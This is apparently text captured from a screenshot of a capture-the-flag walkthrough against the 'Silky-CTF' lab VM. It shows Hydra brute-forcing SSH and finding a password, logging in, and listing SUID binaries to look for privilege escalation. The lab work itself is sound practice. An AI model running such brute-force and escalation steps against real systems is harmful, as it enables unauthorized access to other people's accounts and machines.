 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mon 09:14 1
silky@Silky-CTF: ~
File Edit View Search Terminal Help
http://192.168.43.232/script.js - Mozilla Firefox
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-07-08 09:11:42
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 330 login tries (l:1/p:330), ~21 tries per task
[DATA] attacking ssh://192.168.43.232:22/
view-source:http://192.168.43.232/script.js
[22][ssh] host: 192.168.43.232   login: silky   password: s1lKy#5
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 16 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-07-08 09:11:56
root@kali:~# ssh silky@192.168.43.232
silky@192.168.43.232's password:
Permission denied, please try again.
silky@192.168.43.232's password:
Linux Silky-CTF 4.9.0-8-amd64 #1 SMP Debian 4.9.144-3.1 (2019-02-19) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Mon Jul  8 10:40:22 2019 from 192.168.43.35
silky@Silky-CTF:~$ ls
Bilder  Dokumente  Downloads  Musik  Öffentlich  Schreibtisch  Videos  Vorlagen
silky@Silky-CTF:~$ find / -perm -u=s -type f 2>/dev/null
/bin/su
/bin/ping
/bin/mount
/bin/umount
/bin/ntfs-3g
/bin/fusermount
/usr/bin/newgrp
/usr/bin/sky
/usr/bin/chfn
/usr/bin/passwd
/usr/bin/pkexec
/usr/bin/gpasswd
/usr/bin/chsh
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/spice-gtk/spice-client-glib-usb-acl-helper
/usr/lib/eject/dmcrypt-get-device
/usr/lib/xorg/Xorg.wrap
/usr/sbin/pppd
silky@Silky-CTF:~$
Right Ctrl